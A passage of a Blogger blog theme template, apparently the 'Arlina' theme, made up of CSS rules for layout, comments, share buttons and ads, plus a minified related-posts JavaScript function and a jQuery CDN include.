#socialcounter ul li a.social_item.social_twitter{background:#1C97DE}
.fa-twitter.social_icon{background:#1571A5}
#socialcounter ul li.social_item-wrapper:hover .fa-twitter.social_icon{background:#1C97DE}
#socialcounter ul li.social_item-wrapper:hover .social_twitter{background:#1571A5}
#socialcounter ul li a.social_item.social_youtube{background:#E22020}
.fa-youtube.social_icon{background:#B31919}
#socialcounter ul li.social_item-wrapper:hover .fa-youtube.social_icon{background:#E22020}
#socialcounter ul li.social_item-wrapper:hover .social_youtube{background:#B31919}
#socialcounter ul li a.social_item.social_rss{background:#E86321}
.fa-rss.social_icon{background:#C2521B}
#socialcounter ul li.social_item-wrapper:hover .fa-rss.social_icon{background:#E86321}
#socialcounter ul li.social_item-wrapper:hover .social_rss{background:#C2521B}
#socialcounter ul li a.social_item.social_google-plus{background:#E82C2C}
.fa-google-plus.social_icon{background:#BF2424}
#socialcounter ul li.social_item-wrapper:hover .fa-google-plus.social_icon{background:#E82C2C}
#socialcounter ul li.social_item-wrapper:hover .social_google-plus{background:#BF2424}
#socialcounter ul li a.social_item.social_instagram{background:#8E714D}
.fa-instagram.social_icon{background:#6F583C}
#socialcounter ul li.social_item-wrapper:hover .fa-instagram.social_icon{background:#8E714D}
#socialcounter ul li.social_item-wrapper:hover .social_instagram{background:#6F583C}
#socialcounter ul li a.social_item.social_pinterest{background:#CA2027}
.fa-pinterest.social_icon{background:#AB1B21}
#socialcounter ul li.social_item-wrapper:hover .fa-pinterest.social_icon{background:#CA2027}
#socialcounter ul li.social_item-wrapper:hover social_pinterest{background:#AB1B21}
/* Banner */
.kotak_iklan1 {position:relative;}
.kotak_iklan1:before{content:'300x250 Ad';position:absolute;background:rgba(25,25,25,.9);color:#fff;top:0;right:0;padding:2px 8px;font-size:80%}
.kotak_iklan1:hover:before{content:'Pasang iklan';}
.banner,.banner2{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget,.banner2 .widget{width:100%;max-width:100%;margin:0 auto;background:#fff;text-align:center;overflow:hidden;padding:20px}
.banner .widget{border-bottom:1px solid rgba(0,0,0,0.1);}
.banner2 .widget{border-top:1px solid rgba(0,0,0,0.1);}
.banner img,.banner iframe,.banner2 img,.banner2 iframe{display:block;margin:0 auto;text-align:center;height:auto;}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar-atas .widget-content{padding:0;border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan img{background:#fff;text-align:center;margin:0 auto;padding:4px;border:1px solid transparent!important;transition:all .6s ease-out}
.kotak_iklan img:hover{background:#fdfdfd;border:1px solid #e6e6e6}
.kotak_iklan2,.kotak_iklan3{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar-atas .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);border:0}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar-atas .widget{margin-bottom:0;padding:0}
.kotak_iklan2 img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2 img:hover{transition:all .5s ease-out}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content{padding:0;}
/* To top */
.simplifytotop{visibility:hidden;z-index:2;background:#95a5a6;color:#fff;font-size:20px;width:37px;height:37px;line-height:37px;text-align:center;position:fixed;bottom:10px;right:10px;border-radius:2px;cursor:pointer;transition:all .4s}
.simplifytotop:hover{background:#7f8c8d;color:#fff;}
.simplifytotop.arlniainf{visibility:visible;cursor:pointer;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .4s;}
/* Arlina Global Responsive */
@media screen and (max-width:800px) {
#wrapper{overflow:initial}
#content-wrapper{background:#fff;margin:0 auto;}
#footer-wrapper{border:0}
#header{padding:0;height:auto;line-height:normal;text-align:center;border:0;position:relative;z-index:initial;-webkit-transform:initial;transform:initial}
#header p.description{display:block;color:#fff}
#headerdua {float:none;max-width:100%;padding:20px;margin:0;}
#header .title{margin:0 0 5px 0;font-weight:700;}
#main-wrapper {float:none;border:0;width:100%;}
#sidebar-wrapper {padding: 0 20px;width:100%;float:none;}
.simplify-menu,.search-boxs{width:100%;margin:0 auto;padding:10px;}
.search-boxs:hover,.search-boxs:active,.search-boxs:focus{width:100%;}
#search-boxs{padding:0 0 10px 0}
#search-boxs{width:96%;float:left;padding-right:0;margin:0 2%}
.search-boxs{height:auto;}
#searchform{margin:0 10px}
#menu {display:block;}
#simplify-two{background:#fff;color:#138be6;font-size:initial;position:relative;display:block;padding:15px;text-transform:uppercase;box-shadow:none;float:none;text-align:left;border-bottom:1px solid rgba(0,0,0,0.14)}
#simplify-two ul{background:#fff;position:absolute;top:100%;left:0;z-index:3;height:auto;float:none;display:none}
#simplify-two ul > li{float:none}
#simplify-two ul.menus{width:100%;position:static;padding-left:20px}
#simplify-two li{display:block;float:none;width:auto}
#simplify-two li a:hover,#simplify-two ul.menus a:hover{background:#24376a;color:#fff;}
#simplify-two a{background:#2c4584;padding:12px;height:initial;line-height:initial;color:#fff;border:0;margin:0}
#simplify-two ul > li a i{color:rgba(255,255,255,.5);float:right}
#simplify-two input,#simplify-two label{position:absolute;top:0;left:0;display:block}
#simplify-two input{z-index:4}
#simplify-two input:checked + label{color:#fff}
#simplify-two input:checked ~ ul{display:block;width:100%}
#simplify-two li:hover > ul{width:100%}
#simplify-two li li {border:0;}
#simplify-two li li > a{background:#24376a;color:#fff;height:auto;font-size:12px;line-height:30px;padding:0 10px;}
#simplify-two li li:hover, #simplify-two li li a:hover {background:#2c4584;color:#fff;}
#simplify-two li ul {background:#2c4584;padding:0;position:relative;width:100%;left:initial;box-shadow:none;}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{left:initial}
#simplify-two a i {float:right;}
#search-me{display:none}}
@media only screen and (max-width:768px) {
#headerdua {float:none;max-width:100%;}
#sidebar-wrapper,#main-wrapper {width:100%;padding:0 20px 20px 20px;}
.sidebar {padding:0;}
.sosial-atas li a{color:#fff}
.sosial-atas li a:hover,.sosial-atas li:hover a{background:rgba(0,0,0,0.1);color:#fff}
.page-menu ul li a:hover,.page-menu ul li:hover a{background:transparent}
.footer-menu,#subscribe-footer{float:none;width:auto;margin:0 20px 20px 20px}}
@media screen and (max-width:640px) {
#main-wrapper {width:100%;padding:0 10px 20px 10px;}
#sidebar-wrapper {width:100%;padding:0 20px 20px 20px;}
.status-msg-border {width:97%}
.post h2 {font-size:100%}
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;margin:0}
#simplify-two ul{height:195px;overflow:auto;}
#footer-wrapper{margin:auto;border-top:1px solid rgba(0,0,0,0.1)}
#footer-wrapper .footbawahkiri,#footer-wrapper .footbawahkanan{float:none;text-align:center}
.simplifytotop{width:32px;height:32px;line-height:32px}
#footbawah{padding:0 10px 20px 10px;line-height:normal;background:transparent}
.search-boxs{background:#fff;display:block;border-bottom:1px solid rgba(0,0,0,0.14);}
#search-forms,#searchform,.search-button{line-height:34px}
#search-forms{height:34px;line-height:34px}}
@media screen and (max-width:480px) {
body{background:#fff}
.comments .comments-content .user{line-height:2.8em}
.post h2{font-size:100%}
.post h1{font-size:120%}
body,.body-fauxcolumn-outer{font-size:80%}
#header{border:0}
#header p.description{line-height:normal}
#main-wrapper{padding:0}
#sidebar-wrapper{padding:0 10px}
.post-body{padding:10px}
.breadcrumbs{padding:18px 7px}
.widget-content{box-shadow:none;border:0}
#simplifynewsletter{margin:0 0 20px 0}
.sidebar .widget,.sidebartop .widget {margin:0;}
#Label1 .widget-content {padding:20px 10px;}
.banner .widget,.banner2 .widget{padding:10px}
#subscribe-footer .emailfooter input{width:100%}
#subscribe-footer .emailfooter .submitfooter{margin:0}
#subscribe-footer .emailfooter form{margin:auto;float:none}}
@media screen and (max-width:320px) {
body{background:#fff}
#sidebar-wrapper{padding:0 10px}
.widget-content{padding:12px 0}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content {padding:0}
#Label1 .widget-content {padding:20px 0;}}
@media screen and (max-width:240px) {
body,.body-fauxcolumn-outer {font-size:80%}
.simplify-menu ul li{width:50%}
#socialcounter ul li.social_item-wrapper{float:none;width:100%}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0 4% 10px 0}
#PopularPosts1 .item-thumbnail,.recent_posts_arlina .wrapinfo,.post-thumb{width:62px!important;height:52px!important}
h2.post-title.entry-title,#PopularPosts1 ul li .item-title a,.PopularPosts ul li a,ul.recent_posts_arlina li a{font-size:12px!important}
.recent_posts_arlina br{display:none}}
.status-msg-body {padding:10px 0;display:none}
.status-msg-wrap{display:none;font-size:14px;margin-left:1px;width:100%;color:#666}
.status-msg-wrap a{color:orange!important}
.status-msg-bg{display:none;background:#ccc;position:relative;width:99%;padding:6px;z-index:1;border:2px #999 solid}
.status-msg-border{display:none;border:0;position:relative;width:99%}
</style>
<style type='text/css'>
/* CSS Comments */
#comments{background:#fff;position:relative;margin:0 auto;padding:20px;}
#comments h3 {display:inline-block;margin:0 0 10px 0;}
.comment_avatar_wrap{width:42px;height:42px;background:#fcfcfc;border-radius:6px;text-align:center;margin:0 0 20px 0;padding:0}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImUUCFVutBuFfhhGhg7WVj8qm2Bnmz3A6KuNRH21MBXeT_b8ESeC0RwnQXCYViuWps19k7gfFn0Kw3kRzL-qjm9i0BP-zEmJiy77Hu07oXdmKORroMUm51ChpeDhIowQkd6Q7Z_B9Mk3q/s1600/anon.jpg) no-repeat}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
